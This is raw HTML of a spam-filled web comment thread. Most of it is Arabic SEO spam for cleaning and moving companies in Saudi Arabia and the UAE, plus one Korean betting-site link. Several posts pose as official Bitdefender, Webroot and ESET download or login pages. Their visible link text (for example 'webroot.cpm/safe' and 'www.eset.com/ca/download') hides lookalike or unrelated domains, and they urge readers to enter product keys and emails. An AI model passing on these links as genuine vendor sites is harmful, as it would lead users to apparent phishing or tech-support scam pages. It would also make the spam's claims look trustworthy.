<h3 dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:4pt;"><span id="docs-internal-guid-490e8a7c-7fff-7f5d-1387-3640fb8201f5"><a href="https://bitdefender-bitdefender.com/bitdefender-central/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Bitdefender Central</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; | </span><a href="https://bitdefender-bitdefender.com/bitdefender-login/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Bitdefender login</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; | </span><a href="https://bitdefender-bitdefender.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Bitdefender Central login</span></a><span style="font-size: 13.5pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |&nbsp; </span><a href="https://bitdefender-bitdefender.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Bitdefender Central</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; |&nbsp; </span><a href="https://bitdefender-bitdefender.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Bitdefender login </span></a><span style="font-size: 13.5pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">| </span><a href="https://bitdefender-bitdefender.com/bitdefender-central/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Bitdefender Central login</span></a></span></h3>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>bitdefender</strong>  [103.99.13.xxx] 
	เมื่อ 1/03/2021 16:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3147</span><a name="3147"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89617'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89617);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				joss                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-441fc9f0-7fff-cf10-c23e-465e02769b4e"><span style="font-size: 12pt; font-family: Comfortaa, cursive; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Download Webroot SecureAnywhere and install with the shown steps on this site. Webroot SecureAnywhere warns you about malicious activities and unsafe sites, and block threats If you are on the webroot safe page, you&rsquo;re almost protected; simply enter your Webroot Product key and the email associated with Webroot login </span><a href="https://webrosafesafe.com/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Comfortaa, cursive; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">webroot.cpm/safe</span></a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>joss</strong>  [103.99.13.xxx] 
	เมื่อ 1/03/2021 16:45    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3148</span><a name="3148"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89618'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89618);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				joss                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-dd1d3848-7fff-4fa8-401b-cc6d4d189ce5"><span style="font-size: 12pt; font-family: Comfortaa, cursive; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">ESET security offers antivirus software as well as firewall product, and one of the best is ESET NOD32. It provides some of the best products such as ESET NOD32 Antivirus, ESET Internet Security, ESET Smart Security Premium, and ESET Smart Security for multiple devices. </span><a href="https://sites.google.com/site/esetcomcadownload/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Comfortaa, cursive; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.eset.com/ca/download</span></a><span style="font-size: 12pt; font-family: Comfortaa, cursive; color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><span style="text-decoration-line: underline; font-size: 12pt; font-family: Comfortaa, cursive; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;"><a href="https://sites.google.com/site/esetcomcadownload/" style="text-decoration-line: none;">www.eset.com/us/download</a></span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>joss</strong>  [103.99.13.xxx] 
	เมื่อ 1/03/2021 16:46    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3149</span><a name="3149"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89639'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89639);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				هوم سيرفر                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    تعتبر شركة هوم سرفر من أفضل الشركات المتخصصة في مجال التنظيف وهي تعتبر أفضل <a href="https://www.homieserver.net/services/ksa/jeddah/home-sterilization/">شركة تعقيم منازل بجدة</a> ، فقد أصبح التعقيم شيء مهم في الحياة الحالية بسبب جائحة كورونا المستجد وليس هذا فقط فهي <a href="https://www.homieserver.net/services/ksa/makkah/moving-furniture">نقل عفش بمكة</a> أيضا ، وتتميز شركة هوم سرفر بأنها تضم مجموعة من الفنيين والعمال المتخصصين الذين هم على درجة عالية من الخبرة والكفاءة، وتقدم شركتنا المميزة خدمات مكافحة الحشرات كما تستخدم &nbsp;أجود الخامات والمواد الكيميائية القوية المفعول وفي نفس ذات الوقت أمنة بشكل كبير على الأطفال.<br />
&nbsp;<br />
ومن أهم الخدمات المميزة التي تقدمها شركة هوم سيرفر لعملائها المميزين هي خدمة <a href="https://www.homieserver.net/services/ksa/taif/moving-furniture/">نقل عفش بالطائف</a> بطريقة امنة مع المحافظة عليه من أي خدش أو تكسير، فيقوم بنقل العفش افضل فريق فني متخصص في نقل العفش من مكان لآخر، ولا تنحصر خدمات هوم سيرفر على منطقة الطائف فهي أيضا تعتبر افضل شركة <a href="https://www.homieserver.net/services/ksa/khobar/moving-furniture/">نقل عفش بالخبر</a><br />
ونطمئن سكان منطقة الجبيل ايضا بأن خدمات هوم سيرفر تمتد إلى منطقة الجبيل فهي افضل شركة <a href="https://www.homieserver.net/services/ksa/gobel/moving-furniture/">نقل عفش بالجبيل</a> لما تقدمه من خدمات مميزة وعالية الجودة فأنت مع هوم سيرفر في أمان أنت وعفش منزلك الغالي والثمين<br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.homeserviceksa.com" rel="nofollow" >http://www.homeserviceksa.com</a>
        <br />
            <strong>هوم سيرفر</strong>  [196.159.1.xxx] 
	เมื่อ 1/03/2021 17:47    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3150</span><a name="3150"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89640'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89640);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				먹튀검증                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:189pt" width="252">
	<tbody>
		<tr height="20" style="height:15.0pt">
			<td height="20" style="height:15.0pt;width:189pt" width="252"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">In the world of www, there are countless blogs. </font><font style="vertical-align: inherit;">But believe me, this blog has all the perfection that makes it unique in all. </font><font style="vertical-align: inherit;">I will be back again and again</font></font></td>
		</tr>
	</tbody>
</table>
<a href="https://ttmsite.com/"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">먹튀 검증</font></font></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://ttmsite.com/" rel="nofollow" >https://ttmsite.com/</a>
        <br />
            <strong>먹튀검증</strong>  [182.182.89.xxx] 
	เมื่อ 1/03/2021 17:52    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3151</span><a name="3151"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89641'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89641);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				شركة الفارس                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
<a href="https://www.al-farees.com/paint-in-fujairah/">صباغ في الفجيرة</a> هو الشخص المتخصص في تطبيق الدهانات والبقع والتشطيبات الضرورية الأخرى للجدران التجارية أو الصناعية أو السكنية باستخدام الفرش والألوان، ويتم اختيار الأفضل من قبل <a href="https://www.al-farees.com/">شركة الفارس للخدمات المنزلية </a>، ويشير <a href="https://www.al-farees.com/paint-in-dubai/">صباغ في دبي</a> إلى شخص يكون مسئول مهنيًا عن طلاء الأجزاء الداخلية والخارجية للمبنى وكذلك اختيار الدهانات المناسبة ، والتأكد من أن الأسطح مجهزة بشكل مسبق ، وتنفيذ المهام الضرورية الأخرى لضمان رضا العميل أو العميل عن النتيجة النهائية، كما يتضمن أيضًا تنفيذ العديد من المهام الأساسية الأخرى بخلاف وضع الطلاء على سطح الجدار.<br />
يقوم <a href="https://www.al-farees.com/ras-al-khaimah-paints/">صباغ في راس الخيمة </a>&nbsp;ايضا بتحديد المواد &nbsp;والعمالة والوقت اللازم لإكمال المشروع قبل أن يبدأ العمل الجديد، ومن المهم أيضًا أن يلتزم <a href="https://www.al-farees.com/sharjah-paint/">صباغ في الشارقة</a> بجميع قواعد وأنظمة السلامة والصحة اللازمة من خلال ضمان التعامل مع جميع الدهانات والمواد الكيميائية والمعدات وفقًا لإجراءات محددة، لذلك من خلال شركة الفارس للخدمات المنزلية الحصول على أفضل &nbsp;<a href="https://www.al-farees.com/%d8%b5%d8%a8%d8%a7%d8%ba-%d8%a7%d9%85-%d8%a7%d9%84%d9%82%d9%8a%d9%88%d9%8a%d9%86/">صباغ &nbsp;في ام القوين</a> بدون منازع.<br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://al-zohoor.com/" rel="nofollow" >https://al-zohoor.com/</a>
        <br />
            <strong>شركة الفارس</strong>  [196.159.1.xxx] 
	เมื่อ 1/03/2021 17:53    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3152</span><a name="3152"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89656'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89656);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				الفرسان                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    يمكن لمحركي <a href="https://al-zohoor.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4/" target="_blank"><strong>خدمات نقل العفش</strong></a> &nbsp;&nbsp;&nbsp;&nbsp;التعامل مع جميع المهام المرتبطة بحركتك بحيث يمكنك الجلوس والاسترخاء ومشاهدة قائمة مهامك تتضاءل دون الحاجة إلى رفع إصبعك، إنه خيار رائع للأشخاص الذين يفضلون عدم تولي المهمة الهائلة المتمثلة في التنقل أو لأي سبب من الأسباب ، أو الأشخاص الذين لا يمكنهم التعامل مع مهام التنقل بمفردهم. وعلى الرغم من أنه بالتأكيد ليس الخيار الأرخص ، إلا أن الراحة المذهلة التي توفرها <a href="https://al-zohoor.com/" target="_blank"><strong>الفارسان لخدمات نقل العفش</strong></a> تستحق العناء دائمًا.<br />
&nbsp;<br />
ما الذي تفعله <a href="https://al-zohoor.com/%D8%A7%D8%B1%D8%AE%D8%B5-%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%AE%D9%85%D9%8A%D8%B3-%D9%85%D8%B4%D9%8A%D8%B7/" target="_blank"><strong>شركة نقل عفش بخميس مشيط</strong></a>؟<br />
ببساطة ، ستفعل شركة <a href="https://al-zohoor.com/%D8%A7%D8%B1%D8%AE%D8%B5-%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%AE%D9%85%D9%8A%D8%B3-%D9%85%D8%B4%D9%8A%D8%B7/" target="_blank"><strong>نقل عفش بخميس مشيط</strong></a>&nbsp; كل ما يرتبط بنقلك، هذا يشمل:<br />
&nbsp;
<ul>
	<li dir="RTL">توريد جميع مواد ومستلزمات التعبئة والتغليف،لا حاجة للقيام برحلات لا نهاية لها إلى المتجر للصناديق وشريط التغليف والورق ولف الفقاعات، ستوفر <a href="https://al-zohoor.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" target="_blank"><strong>شركة نقل عفش بابها</strong></a> &nbsp;كل ما تتطلبه حركتك ، بما في ذلك مستلزمات الشحن مثل بطانيات الأثاث والحشو الإضافي.</li>
	<li dir="RTL">حزم متعلقاتك،تعد عملية التعبئة من أصعب أجزاء الحركة وتستغرق وقتًا طويلاً ، ولكن لا يجب أن تكون كذلك، ستقوم <a href="https://al-zohoor.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" target="_blank"><strong>نقل اثاث بابها</strong></a>&nbsp; بتعبئة منزلك بالكامل من أجلك باستخدام الحزم المدربين الذين يمكنهم الحصول على متعلقاتك بأمان في جزء صغير من الوقت الذي قد يستغرقه القيام بذلك بنفسك. سيتمكنون أيضًا من حزم العناصر الهشة والقيمة ، مثل الزجاج والأعمال الفنية ، بخبرة وأمان.</li>
	<li dir="RTL">تفكيك الأثاث، &nbsp;سيتأكد ناقلو &nbsp;<a href="https://al-zohoor.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" target="_blank"><strong>ارخص شركة نقل عفش بابها</strong></a>&nbsp; من وصول جميع أثاثك الكبير وغير العملي و / أو الثقيل إلى وجهتك النهائية. يتضمن جزء من هذا التفكيك الجزئي أو الكامل للأثاث كما هو مطلوب (وإعادة التجميع عندما يحين الوقت).</li>
</ul>
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.homeserviceksa.com" rel="nofollow" >http://www.homeserviceksa.com</a>
        <br />
            <strong>الفرسان</strong>  [196.159.1.xxx] 
	เมื่อ 1/03/2021 18:25    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3153</span><a name="3153"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89665'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89665);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				هوم كير                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
مجموعة خدمات <a href="https://24x7home-care.net/dubai/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d8%b8%d8%a7%d9%81%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%ae%d9%8a%d9%85%d8%a9/">شركة تنظيف فلل راس الخيمة</a> ، هي <a href="https://24x7home-care.net/dubai/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%B9%D8%AC%D9%85%D8%A7%D9%86/">شركة تنظيف فلل عجمان</a> وصيانة وطنية كاملة الخدمات ، وكانت رائدة في خدمات التنظيف التجارية منذ عام 1992، في &nbsp;<a href="https://24x7home-care.net/dubai/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%B9%D8%AC%D9%85%D8%A7%D9%86/">&nbsp;شركة تنظيف سجاد عجمان </a>&nbsp;، نأخذ خدمات التنظيف التجارية لدينا على محمل الجد، نحن نعلم أنك تريد منشأة نظيفة بتكلفة معقولة. نحن نقدم أفضل خدمات التنظيف وأكثرها موثوقية متوفرة بسعر رائع، نقوم بتنظيفه بشكل صحيح في المرة الأولى ، في كل مرة ، مما يسمح لك بالتركيز على الأشياء المهمة الأخرى التي تهم عملك<span dir="LTR">.</span><br />
&nbsp;<br />
تشمل خدمات التنظيف التجارية التي تقدمها &nbsp;<a href="https://24x7home-care.net/dubai/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D9%86%D8%B8%D8%A7%D9%81%D8%A9-%D8%A7%D9%84%D8%B9%D9%8A%D9%86/">شركة تنظيف فلل العين</a> ما يلي<span dir="LTR">:</span><br />
توفر خدمات نظافة عالية الجودة تلبي متطلباتك الخاصة، لكل صاحب عمل أو مدير مبنى وكل مبنى احتياجات حراسة مختلفة ، لذلك سنعمل معك لإنشاء خطة تنظيف مخصصة مصممة خصيصًا لمنشأتك. حتى أننا نقدم بعض الخدمات التي لا تقدمها الشركات الأخرى ، مثل صيانة الإضاءة والخدمات الخارجية<span dir="LTR">.</span><br />
تتخصص &nbsp;<a href="https://24x7home-care.net/dubai/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D9%86%D8%B8%D8%A7%D9%81%D8%A9-%D8%A7%D9%84%D8%B9%D9%8A%D9%86/">شركة تنظيف سجاد العين </a>&nbsp;في تنظيف الأرضيات الصلبة ، بما في ذلك السيراميك والحجر والخرسانة والمطاط والفينيل وغيرها. نحن نعلم أن الأسطح المختلفة تتطلب أساليب ومعدات وحلول تنظيف مختلفة للحفاظ على نظافتها ومنع التلف. لهذا السبب يتم تدريب موظفي <a href="https://24x7home-care.net/dubai/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D9%86%D8%B8%D8%A7%D9%81%D8%A9-%D8%A3%D8%A8%D9%88-%D8%B8%D8%A8%D9%8A/">شركة تنظيف فلل ابوظبي</a> بشكل كامل على تنظيف جميع أنواع الأرضيات. يتم تخصيص برامج صيانة الأرضيات الصلبة لدينا بناءً على ميزانيتك ونوع الأرضية وحركة المرور الأرضية<span dir="LTR">.</span><br />
&nbsp;<br />
تنظيف السجاد في <a href="https://24x7home-care.net/dubai/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">شركة تنظيف فلل الفجيرة</a> و <a href="https://24x7home-care.net/dubai/%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D8%B2%D9%84-%D8%AF%D8%A8%D9%8A/">شركة تنظيف سجاد دبي</a><br />
السجاد المتسخ يترك انطباعًا أوليًا سيئًا على الزوار والعملاء. يؤدي تنظيف السجاد بانتظام إلى تحسين مظهر منشأتك وإطالة عمر سجادك. نقدم برنامج صيانة سنويًا ، والذي يتضمن مزيجًا من التنظيف العميق بالشفط والتنظيف المؤقت، وتقدم <span dir="LTR"><a href="https://24x7home-care.net/dubai/%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D8%B2%D9%84-%D8%AF%D8%A8%D9%8A/"><span dir="RTL">شركة تنظيف كنب دبي</span></a></span><br />
أيضًا خدمات تنظيف المفروشات الاحترافية. نقوم بتنظيف الأثاث المصنوع من القماش والجلد ، وكذلك ألواح المكاتب المصنوعة من القماش<span dir="LTR">.</span><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.homeserviceksa.com" rel="nofollow" >http://www.homeserviceksa.com</a>
        <br />
            <strong>هوم كير</strong>  [196.159.1.xxx] 
	เมื่อ 1/03/2021 18:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3154</span><a name="3154"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_89670'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',89670);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				الزهور فاشون                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    يقوم المتخصصون لدى <a href="https://zohorfashion.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%8A%D9%88%D9%8A%D9%86/">شركة تنظيف منازل ام القيوين</a> بتنظيف النوافذ من الداخل أو الخارج باستخدام طرق ومعدات تجعل النوافذ متلألئة. نظرًا لأن تنظيف النوافذ يمكن أن يكون خطيرًا بعض الشيء ، فإن موظفي <a href="https://zohorfashion.com/cleaning-company-sharjah/">شركة تنظيف منازل الشارقة</a> مدربون جيدًا على الاستخدام الآمن لجميع المعدات والحماية من السقوط، و <a href="https://zohorfashion.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%AF%D8%A8%D9%8A">شركة تنظيف منازل دبي</a> تلتزم بجميع معايير السلامة<span dir="LTR"> OSHA </span>ونحن مؤمنون ومستعبدون بالكامل<span dir="LTR">.</span><br />
بالإضافة إلى توفير خدمات التنظيف الداخلي ، تقدم &nbsp;<a href="https://zohorfashion.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%B9%D8%AC%D9%85%D8%A7%D9%86/">شركة تنظيف منازل عجمان</a> أيضًا خدمات للحفاظ على المظهر الخارجي للمبنى الخاص بك بشكل رائع. تشمل بعض الخدمات الخارجية التي تقدمها <a href="https://zohorfashion.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">شركة تنظيف منازل الفجيرة</a> الغسيل بالضغط للجزء الخارجي للمبنى ، وصيانة موقف السيارات والعناية بالعشب<span dir="LTR">.</span><br />
إذا كان المبنى الخاص بك يمر بعملية إعادة تشكيل أو توسعة ، فإن حطام البناء يمكن أن يكون قبيحًا وحتى خطيرًا للموظفين والزوار والعملاء. يمكن <a href="https://zohorfashion.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A7%D8%A8%D9%88%D8%B8%D8%A8%D9%8A/">شركة تنظيف منازل ابوظبي</a> تنظيف المواد والعناصر الأخرى التي تركها طاقم البناء. سواء كنت تحتاج إلى تنظيف روتيني أو لمرة واحدة ، يمكننا تلبية احتياجاتك<span dir="LTR">.</span><br />
ستحدث أحداث غير متوقعة تتطلب تنظيفًا طارئًا. يعد التوقيت أمرًا بالغ الأهمية في هذه المواقف لمنع المزيد من الضرر والحفاظ على بيئة صحية<span dir="LTR">.</span>&nbsp; لذلك <a href="https://zohorfashion.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B9%D9%8A%D9%86/">شركة تنظيف منازل العين</a> متاح على مدار الساعة طوال أيام الأسبوع للتعامل مع حالات الطوارئ هذه. سواء كان الأمر يتعلق بتنظيف المياه (أنابيب المياه المكسورة ، أو فيضان المراحيض ، أو الفيضانات) ، أو تنظيف أضرار الحرائق (الدخان ، والسخام ، والمياه من الرشاشات) أو تنظيف أضرار العواصف.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.homeserviceksa.com" rel="nofollow" >http://www.homeserviceksa.com</a>
        <br />
            <strong>الزهور فاشون</strong>  [196.159.1.xxx] 
	เมื่อ 1/03/2021 18:40    </div>
    </td>
  </tr>
  </table>
  
   
